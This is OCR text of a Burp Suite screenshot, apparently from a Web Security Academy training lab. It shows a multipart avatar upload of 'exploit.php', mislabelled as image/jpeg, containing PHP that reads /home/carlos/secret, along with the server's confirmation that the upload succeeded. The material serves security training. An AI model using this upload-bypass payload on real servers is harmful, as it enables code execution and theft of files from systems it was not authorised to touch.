 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: https://acbd1f821f143bd8c06413890038003c.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
my.net
3 Cookie: session=KRLEwdtkNVmTwUhUnyLGKTiux438Y2EI
4 Content-Length: 463
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://acbd1f821f143bd8c06413890038003c.web-securi
ty-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary8HaSABOPK1vt1t3B
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://acbd1f821f143bd8c06413890038003c.web-securi
ty-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundary8HaSABOPK1vt1t3B
24 Content-Disposition: form-data; name="avatar";
filename="exploit.php"
25 Content-Type: image/jpeg
26
27 <?php echo
file_get_contents('/home/carlos/secret'); ?>
28
29 ------WebKitFormBoundary8HaSABOPK1vt1t3B
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundary8HaSABOPK1vt1t3B
34 Content-Disposition: form-data; name="csrf"
35
36 kVxrRCNnybgghk7S54emM7p5txIAiKiE
37 ------WebKitFormBoundary8HaSABOPK1vt1t3B--
38
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 03 Feb 2022 12:14:19 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 132
8
9 The file avatars/exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous
page">
« Back to My Account
</a>
</p>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 20
Response Headers 6
Done 323 bytes | 218 millis